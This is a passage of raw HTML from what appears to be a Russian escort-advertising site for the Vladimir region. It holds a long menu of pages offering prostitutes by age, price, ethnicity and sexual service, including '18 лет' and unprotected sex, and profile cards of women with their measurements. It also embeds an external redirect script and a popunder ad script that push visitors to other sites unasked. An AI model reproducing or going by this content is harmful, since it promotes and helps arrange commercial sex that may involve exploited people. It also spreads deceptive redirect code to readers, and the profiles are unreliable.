груди</a></li><li class="page_item page-item-968 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-6-razmerom-grudi.html" class="menu-link">Путаны Владимир с 6 размером груди</a></li><li class="page_item page-item-502 menu-item"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link">Путаны Владимира</a></li><li class="page_item page-item-958 menu-item"><a href="https://vladimir33.top/putany-vladimira-18-let.html" class="menu-link">Путаны Владимира 18 лет</a></li><li class="page_item page-item-1057 menu-item"><a href="https://vladimir33.top/putany-vladimira-28-let.html" class="menu-link">Путаны Владимира 28 лет</a></li><li class="page_item page-item-1058 menu-item"><a href="https://vladimir33.top/putany-vladimira-30-45-let.html" class="menu-link">Путаны Владимира 30-45 лет</a></li><li class="page_item page-item-959 menu-item"><a href="https://vladimir33.top/putany-vladimira-45-55-let.html" class="menu-link">Путаны Владимира 45-55 лет</a></li><li class="page_item page-item-961 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-3-razmerom-grudi.html" class="menu-link">Путаны Владимира с 3 размером груди</a></li><li class="page_item page-item-1059 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-skvirt.html" class="menu-link">Путаны Владимира с сквирт</a></li><li class="page_item page-item-962 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-bdsm.html" class="menu-link">Путаны Владимира с услугой бдсм</a></li><li class="page_item page-item-963 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-minet-bez-prezervativa.html" class="menu-link">Путаны Владимира с услугой минет без презерватива</a></li><li class="page_item page-item-964 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-trampling.html" class="menu-link">Путаны Владимира с услугой трамплинг</a></li><li class="page_item page-item-960 menu-item"><a href="https://vladimir33.top/putany-vladimira-foto.html" class="menu-link">Путаны Владимира фото</a></li><li class="page_item page-item-1062 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-18-20-let.html" class="menu-link">Путаны во Владимире 18-20 лет</a></li><li class="page_item page-item-1063 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-35-40-let.html" class="menu-link">Путаны во Владимире 35-40 лет</a></li><li class="page_item page-item-1064 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-40-60-let.html" class="menu-link">Путаны во Владимире 40-60 лет</a></li><li class="page_item page-item-970 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-gruppovoj-seks.html" class="menu-link">Путаны во Владимире с услугой групповой секс</a></li><li class="page_item page-item-1065 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-s-uslugoj-gospozha.html" class="menu-link">Путаны во Владимире с услугой с услугой госпожа</a></li><li class="page_item page-item-969 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-forum.html" class="menu-link">Путаны во Владимире форум</a></li><li class="page_item page-item-771 menu-item"><a href="https://vladimir33.top/putany-vojnovo.html" class="menu-link">Путаны Войново</a></li><li class="page_item page-item-871 menu-item"><a href="https://vladimir33.top/putany-voronino.html" class="menu-link">Путаны Воронино</a></li><li class="page_item page-item-947 menu-item"><a href="https://vladimir33.top/putany-g-vladimir.html" class="menu-link">Путаны г Владимир</a></li><li class="page_item page-item-699 menu-item"><a href="https://vladimir33.top/putany-denyatino.html" class="menu-link">Путаны Денятино</a></li><li class="page_item page-item-945 menu-item"><a href="https://vladimir33.top/putany-do-1000-rublej-v-chas-vladimir.html" class="menu-link">Путаны до 1000 рублей в час Владимир</a></li><li class="page_item page-item-1045 menu-item"><a href="https://vladimir33.top/putany-dolgaya-luzha.html" class="menu-link">Путаны Долгая Лужа</a></li><li class="page_item page-item-1066 menu-item"><a href="https://vladimir33.top/putany-zlobino.html" class="menu-link">Путаны Злобино</a></li><li class="page_item page-item-487 menu-item"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link">Путаны Камешково</a></li><li class="page_item page-item-948 menu-item"><a href="https://vladimir33.top/putany-kommunar.html" class="menu-link">Путаны Коммунар</a></li><li class="page_item page-item-802 menu-item"><a href="https://vladimir33.top/putany-korovino.html" class="menu-link">Путаны Коровино</a></li><li class="page_item page-item-596 menu-item"><a href="https://vladimir33.top/putany-krasnogo-exa.html" class="menu-link">Путаны Красного Эха</a></li><li class="page_item page-item-1046 menu-item"><a href="https://vladimir33.top/putany-leninskij-rajon-vladimira.html" class="menu-link">Путаны Ленинский район Владимира</a></li><li class="page_item page-item-818 menu-item"><a href="https://vladimir33.top/putany-lesnikovo.html" class="menu-link">Путаны Лесниково</a></li><li class="page_item page-item-949 menu-item"><a href="https://vladimir33.top/putany-mosino.html" class="menu-link">Путаны Мосино</a></li><li class="page_item page-item-1047 menu-item"><a href="https://vladimir33.top/putany-mostostroj.html" class="menu-link">Путаны Мостострой</a></li><li class="page_item page-item-614 menu-item"><a href="https://vladimir33.top/putany-mstyora.html" class="menu-link">Путаны Мстёра</a></li><li class="page_item page-item-617 menu-item"><a href="https://vladimir33.top/putany-nechaevskaya.html" class="menu-link">Путаны Нечаевская</a></li><li class="page_item page-item-950 menu-item"><a href="https://vladimir33.top/putany-nikulino.html" class="menu-link">Путаны Никулино</a></li><li class="page_item page-item-621 menu-item"><a href="https://vladimir33.top/putany-novok.html" class="menu-link">Путаны Новок</a></li><li class="page_item page-item-1048 menu-item"><a href="https://vladimir33.top/putany-orgtrud.html" class="menu-link">Путаны Оргтруд</a></li><li class="page_item page-item-951 menu-item"><a href="https://vladimir33.top/putany-ot-500-rublej-chas-vladimir.html" class="menu-link">Путаны от 500 рублей час Владимир</a></li><li class="page_item page-item-495 menu-item"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link">Путаны Петушков</a></li><li class="page_item page-item-1049 menu-item"><a href="https://vladimir33.top/putany-piganovo.html" class="menu-link">Путаны Пиганово</a></li><li class="page_item page-item-849 menu-item"><a href="https://vladimir33.top/putany-savkovo.html" class="menu-link">Путаны Савково</a></li><li class="page_item page-item-646 menu-item"><a href="https://vladimir33.top/putany-selivanovskij-rajon.html" class="menu-link">Путаны Селивановский район</a></li><li class="page_item page-item-648 menu-item"><a href="https://vladimir33.top/putany-serkovo.html" class="menu-link">Путаны Серково</a></li><li class="page_item page-item-1051 menu-item"><a href="https://vladimir33.top/putany-spasskoe.html" class="menu-link">Путаны Спасское</a></li><li class="page_item page-item-79 menu-item"><a href="https://vladimir33.top/putany-staryx-omutishh.html" class="menu-link">Путаны Старых Омутищ</a></li><li class="page_item page-item-952 menu-item"><a href="https://vladimir33.top/putany-tadzhichki-vladimira.html" class="menu-link">Путаны таджички Владимира</a></li><li class="page_item page-item-761 menu-item"><a href="https://vladimir33.top/putany-tatarovo.html" class="menu-link">Путаны Татарово</a></li><li class="page_item page-item-953 menu-item"><a href="https://vladimir33.top/putany-uvarovo.html" class="menu-link">Путаны Уварово</a></li><li class="page_item page-item-1052 menu-item"><a href="https://vladimir33.top/putany-ukrainki-vo-vladimire.html" class="menu-link">Путаны украинки во Владимире</a></li><li class="page_item page-item-707 menu-item"><a href="https://vladimir33.top/putany-fetinino.html" class="menu-link">Путаны Фетинино</a></li><li class="page_item page-item-946 menu-item"><a href="https://vladimir33.top/putany-frunzenskij-rajon-vladimir.html" class="menu-link">Путаны Фрунзенский район Владимир</a></li><li class="page_item page-item-1050 menu-item"><a href="https://vladimir33.top/putany-shepelevo.html" class="menu-link">Путаны Шепелево</a></li><li class="page_item page-item-854 menu-item"><a href="https://vladimir33.top/putany-shipilovo.html" class="menu-link">Путаны Шипилово</a></li><li class="page_item page-item-673 menu-item"><a href="https://vladimir33.top/putany-yakimanskaya-sloboda.html" class="menu-link">Путаны Якиманская Слобода</a></li><li class="page_item page-item-1067 menu-item"><a href="https://vladimir33.top/realnye-prostitutki-vladimira.html" class="menu-link">Реальные проститутки Владимира</a></li><li class="page_item page-item-1068 menu-item"><a href="https://vladimir33.top/ryzhie-prostitutki-vladimir.html" class="menu-link">Рыжие проститутки Владимир</a></li><li class="page_item page-item-972 menu-item"><a href="https://vladimir33.top/sajty-individualok-vladimira.html" class="menu-link">Сайты индивидуалок Владимира</a></li><li class="page_item page-item-971 menu-item"><a href="https://vladimir33.top/salony-putan-vo-vladimire.html" class="menu-link">Салоны путан во Владимире</a></li><li class="page_item page-item-1069 menu-item"><a href="https://vladimir33.top/sauna-s-putanami-vo-vladimire.html" class="menu-link">Сауна с путанами во Владимире</a></li><li class="page_item page-item-974 menu-item"><a href="https://vladimir33.top/svezhie-putany-vladimira.html" class="menu-link">Свежие путаны Владимира</a></li><li class="page_item page-item-1072 menu-item"><a href="https://vladimir33.top/svezhie-putany-vo-vladimire.html" class="menu-link">Свежие путаны во Владимире</a></li><li class="page_item page-item-59 menu-item"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Свободные</a></li><li class="page_item page-item-1070 menu-item"><a href="https://vladimir33.top/skolko-stoyat-putany-vladimir.html" class="menu-link">Сколько стоят путаны Владимир</a></li><li class="page_item page-item-779 menu-item"><a href="https://vladimir33.top/snyat-individualku-aksyonovo.html" class="menu-link">Снять индивидуалку Аксёново</a></li><li class="page_item page-item-780 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-aleninom.html" class="menu-link">Снять индивидуалку в Аленином</a></li><li class="page_item page-item-698 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-demidovo.html" class="menu-link">Снять индивидуалку в Демидово</a></li><li class="page_item page-item-566 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-dmitrievskoj-slobode.html" class="menu-link">Снять индивидуалку в Дмитриевской Слободе</a></li><li class="page_item page-item-877 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-zolotkovskom.html" class="menu-link">Снять индивидуалку в Золотковском</a></li><li class="page_item page-item-587 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kolokshe.html" class="menu-link">Снять индивидуалку в Колокше</a></li><li class="page_item page-item-811 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-krutcax.html" class="menu-link">Снять индивидуалку в Крутцах</a></li><li class="page_item page-item-814 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kutukovo.html" class="menu-link">Снять индивидуалку в Кутуково</a></li><li class="page_item page-item-492 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link">Снять индивидуалку в Лакинске</a></li><li class="page_item page-item-824 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-maxre.html" class="menu-link">Снять индивидуалку в Махре</a></li><li class="page_item page-item-748 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-seminskom.html" class="menu-link">Снять индивидуалку в Семьинском</a></li><li class="page_item page-item-762 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-tolstikovo.html" class="menu-link">Снять индивидуалку в Толстиково</a></li><li class="page_item page-item-870 menu-item"><a href="https://vladimir33.top/snyat-individualku-volosovo.html" class="menu-link">Снять индивидуалку Волосово</a></li><li class="page_item page-item-581 menu-item"><a href="https://vladimir33.top/snyat-individualku-gavrilovskogo.html" class="menu-link">Снять индивидуалку Гавриловского</a></li><li class="page_item page-item-874 menu-item"><a href="https://vladimir33.top/snyat-individualku-zarechya.html" class="menu-link">Снять индивидуалку Заречья</a></li><li class="page_item page-item-806 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo.html" class="menu-link">Снять индивидуалку Красного</a></li><li class="page_item page-item-807 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo-plameni.html" class="menu-link">Снять индивидуалку Красного Пламени</a></li><li class="page_item page-item-803 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" class="menu-link">Снять индивидуалку Красной Ушны</a></li><li class="page_item page-item-86 menu-item"><a href="https://vladimir33.top/snyat-individualku-panfilovo.html" class="menu-link">Снять индивидуалку Панфилово</a></li><li class="page_item page-item-851 menu-item"><a href="https://vladimir33.top/snyat-individualku-selco.html" class="menu-link">Снять индивидуалку Сельцо</a></li><li class="page_item page-item-759 menu-item"><a href="https://vladimir33.top/snyat-individualku-tasinskij.html" class="menu-link">Снять индивидуалку Тасинский</a></li><li class="page_item page-item-765 menu-item"><a href="https://vladimir33.top/snyat-individualku-turtino.html" class="menu-link">Снять индивидуалку Туртино</a></li><li class="page_item page-item-1071 menu-item"><a href="https://vladimir33.top/snyat-prostitutku-vo-vladimire.html" class="menu-link">Снять проститутку во Владимире</a></li><li class="page_item page-item-973 menu-item"><a href="https://vladimir33.top/starye-individualki-vo-vladimire.html" class="menu-link">Старые индивидуалки во Владимире</a></li><li class="page_item page-item-57 menu-item"><a href="https://vladimir33.top/striptiz.html" class="menu-link">Стриптиз</a></li><li class="page_item page-item-975 menu-item"><a href="https://vladimir33.top/telefony-prostitutok-vo-vladimire.html" class="menu-link">Телефоны проституток во Владимире</a></li><li class="page_item page-item-976 menu-item"><a href="https://vladimir33.top/tolstye-putany-vladimir.html" class="menu-link">Толстые путаны Владимир</a></li><li class="page_item page-item-548 menu-item"><a href="https://vladimir33.top/fotografii-individualok-aserxovo.html" class="menu-link">Фотографии индивидуалок Асерхово</a></li><li class="page_item page-item-712 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-godunovo.html" class="menu-link">Фотографии индивидуалок в Годуново</a></li><li class="page_item page-item-579 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-gusevskom.html" class="menu-link">Фотографии индивидуалок в Гусевском</a></li><li class="page_item page-item-788 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-ermonino.html" class="menu-link">Фотографии индивидуалок в Ермонино</a></li><li class="page_item page-item-726 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-koverino.html" class="menu-link">Фотографии индивидуалок в Коверино</a></li><li class="page_item page-item-586 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-kolchuginskom-rajone.html" class="menu-link">Фотографии индивидуалок в Кольчугинском районе</a></li><li class="page_item page-item-752 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-sinzhanax.html" class="menu-link">Фотографии индивидуалок в Синжанах</a></li><li class="page_item page-item-486 menu-item"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link">Фотографии индивидуалок Гусь-Хрустального</a></li><li class="page_item page-item-787 menu-item"><a href="https://vladimir33.top/fotografii-individualok-elcy.html" class="menu-link">Фотографии индивидуалок Ельцы</a></li><li class="page_item page-item-582 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ivanishh.html" class="menu-link">Фотографии индивидуалок Иванищ</a></li><li class="page_item page-item-718 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ilino.html" class="menu-link">Фотографии индивидуалок Ильино</a></li><li class="page_item page-item-589 menu-item"><a href="https://vladimir33.top/fotografii-individualok-kosinskoe.html" class="menu-link">Фотографии индивидуалок Косинское</a></li><li class="page_item page-item-817 menu-item"><a href="https://vladimir33.top/fotografii-individualok-lemeshek.html" class="menu-link">Фотографии индивидуалок Лемешек</a></li><li class="page_item page-item-823 menu-item"><a href="https://vladimir33.top/fotografii-individualok-luchkov.html" class="menu-link">Фотографии индивидуалок Лучков</a></li><li class="page_item page-item-611 menu-item"><a href="https://vladimir33.top/fotografii-individualok-mezinovskogo.html" class="menu-link">Фотографии индивидуалок Мезиновского</a></li><li class="page_item page-item-610 menu-item"><a href="https://vladimir33.top/fotografii-individualok-melenkovskij-rajon.html" class="menu-link">Фотографии индивидуалок Меленковский район</a></li><li class="page_item page-item-735 menu-item"><a href="https://vladimir33.top/fotografii-individualok-nikulino.html" class="menu-link">Фотографии индивидуалок Никулино</a></li><li class="page_item page-item-626 menu-item"><a href="https://vladimir33.top/fotografii-individualok-opolya.html" class="menu-link">Фотографии индивидуалок Ополья</a></li><li class="page_item page-item-630 menu-item"><a href="https://vladimir33.top/fotografii-individualok-pavlovskoe.html" class="menu-link">Фотографии индивидуалок Павловское</a></li><li class="page_item page-item-505 menu-item"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link">Фотографии индивидуалок Юрьев-Польского</a></li><li class="page_item page-item-886 menu-item"><a href="https://vladimir33.top/chastnye-prostitutki-vladimira.html" class="menu-link">Частные проститутки Владимира</a></li><li class="page_item page-item-887 menu-item"><a href="https://vladimir33.top/chernokozhie-prostitutki-vladimir.html" class="menu-link">Чернокожие проститутки Владимир</a></li><li class="page_item page-item-61 menu-item"><a href="https://vladimir33.top/shlyuhi.html" class="menu-link">Шлюхи</a></li><li class="page_item page-item-687 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-bolotskom.html" class="menu-link">Элитные индивидуалки в Болотском</a></li><li class="page_item page-item-585 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-klyazminskom-gorodke.html" class="menu-link">Элитные индивидуалки в Клязьминском Городке</a></li><li class="page_item page-item-591 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-kostinom.html" class="menu-link">Элитные индивидуалки в Костином</a></li><li class="page_item page-item-640 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-posyolke-imeni-vorovskogo.html" class="menu-link">Элитные индивидуалки в Посёлке имени Воровского</a></li><li class="page_item page-item-645 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sadovom.html" class="menu-link">Элитные индивидуалки в Садовом</a></li><li class="page_item page-item-498 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link">Элитные индивидуалки в Собинке</a></li><li class="page_item page-item-573 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-fominkax.html" class="menu-link">Элитные индивидуалки в Фоминках</a></li><li class="page_item page-item-869 menu-item"><a href="https://vladimir33.top/elitnye-individualki-vysokovo.html" class="menu-link">Элитные индивидуалки Высоково</a></li><li class="page_item page-item-791 menu-item"><a href="https://vladimir33.top/elitnye-individualki-glebovo.html" class="menu-link">Элитные индивидуалки Глебово</a></li><li class="page_item page-item-702 menu-item"><a href="https://vladimir33.top/elitnye-individualki-dvojnovo.html" class="menu-link">Элитные индивидуалки Двойново</a></li><li class="page_item page-item-674 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zaklyazmenskogo.html" class="menu-link">Элитные индивидуалки Заклязьменского</a></li><li class="page_item page-item-675 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zarechnoe.html" class="menu-link">Элитные индивидуалки Заречное</a></li><li class="page_item page-item-676 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zimyonok.html" class="menu-link">Элитные индивидуалки Зимёнок</a></li><li class="page_item page-item-796 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ivatino.html" class="menu-link">Элитные индивидуалки Иватино</a></li><li class="page_item page-item-580 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ilkino.html" class="menu-link">Элитные индивидуалки Илькино</a></li><li class="page_item page-item-489 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link">Элитные индивидуалки Киржача</a></li><li class="page_item page-item-588 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kolp.html" class="menu-link">Элитные индивидуалки Колпь</a></li><li class="page_item page-item-612 menu-item"><a href="https://vladimir33.top/elitnye-individualki-moloticy.html" class="menu-link">Элитные индивидуалки Молотицы</a></li><li class="page_item page-item-622 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novlyanki.html" class="menu-link">Элитные индивидуалки Новлянки</a></li><li class="page_item page-item-736 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novosyolovo.html" class="menu-link">Элитные индивидуалки Новосёлово</a></li><li class="page_item page-item-619 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novyj.html" class="menu-link">Элитные индивидуалки Новый</a></li><li class="page_item page-item-845 menu-item"><a href="https://vladimir33.top/elitnye-individualki-polca.html" class="menu-link">Элитные индивидуалки Польца</a></li><li class="page_item page-item-638 menu-item"><a href="https://vladimir33.top/elitnye-individualki-posyolka-imeni-gorkogo.html" class="menu-link">Элитные индивидуалки Посёлка имени Горького</a></li><li class="page_item page-item-857 menu-item"><a href="https://vladimir33.top/elitnye-individualki-soroguzhino.html" class="menu-link">Элитные индивидуалки Сорогужино</a></li><li class="page_item page-item-656 menu-item"><a href="https://vladimir33.top/elitnye-individualki-stavrovo.html" class="menu-link">Элитные индивидуалки Ставрово</a></li><li class="page_item page-item-658 menu-item"><a href="https://vladimir33.top/elitnye-individualki-sudogodskij-rajon.html" class="menu-link">Элитные индивидуалки Судогодский район</a></li><li class="page_item page-item-695 menu-item"><a href="https://vladimir33.top/elitnye-individualki-chamerevo.html" class="menu-link">Элитные индивидуалки Чамерево</a></li><li class="page_item page-item-890 menu-item"><a href="https://vladimir33.top/elitnye-prostitutki-vladimir.html" class="menu-link">Элитные проститутки Владимир</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/1.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/1.gif" data-eio="l"></noscript></a></center>
</div>



</div>


<article
class="post-821 page type-page status-publish ast-article-single" id="post-821" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Анкеты индивидуалок Лобково</h1></div>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		


<div class="hidemobile">
<center><h1>Знакомства Владимирской область</h1></center>


<center>
<img src="[data-uri]" alt="" width="471" height="800" class="alignnone size-full wp-image-1129 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" decoding="async" data-eio-rwidth="471" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-1129" data-eio="l" /></noscript>


</center>

<blockquote>Независимая и самостоятельная, умеет принимать решения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Инна</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/inna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>


<img src="[data-uri]" alt="" width="447" height="793" class="alignnone size-full wp-image-1100 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" decoding="async" data-eio-rwidth="447" data-eio-rheight="793" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" alt="" width="447" height="793" class="alignnone size-full wp-image-1100" data-eio="l" /></noscript>

</center>

<blockquote>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Вика</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="470" height="694" class="alignnone size-full wp-image-1114 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" decoding="async" data-eio-rwidth="470" data-eio-rheight="694" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" alt="" width="470" height="694" class="alignnone size-full wp-image-1114" data-eio="l" /></noscript>
</center>

<blockquote>Чувственная и страстная любительница романтики!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="518" height="351" class="alignnone size-full wp-image-1095 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="518" data-eio-rheight="351" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-1095" data-eio="l" /></noscript>
</center>

<blockquote>Очаровательная и энергичная мечтательница!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="459" height="731" class="alignnone size-full wp-image-1121 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" decoding="async" data-eio-rwidth="459" data-eio-rheight="731" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" alt="" width="459" height="731" class="alignnone size-full wp-image-1121" data-eio="l" /></noscript>


</center>

<blockquote>Эмоциональная и искренняя, выражает свои чувства и эмоции!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 32</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="478" height="800" class="alignnone size-full wp-image-1107 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" decoding="async" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" alt="" width="478" height="800" class="alignnone size-full wp-image-1107" data-eio="l" /></noscript>

</center>

<blockquote>Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Карина</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/karina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">



		<p>Многие мужчины уже смогли заказать индивидуалок Лобково (Владимирская область) при помощи нашего специализированного сайта.    </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-5-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img fetchpriority="high" decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-5-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/manyunya.html" title="МАНЮНЯ">МАНЮНЯ</a></h2>
<p></center> </p>
<p><p> Я обладаю сильным чувством юмора. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; МАНЮНЯ</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 183 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/manyunya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/9.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/9-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/9-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/michelle.html" title="Michelle">Michelle</a></h2>
<p></center> </p>
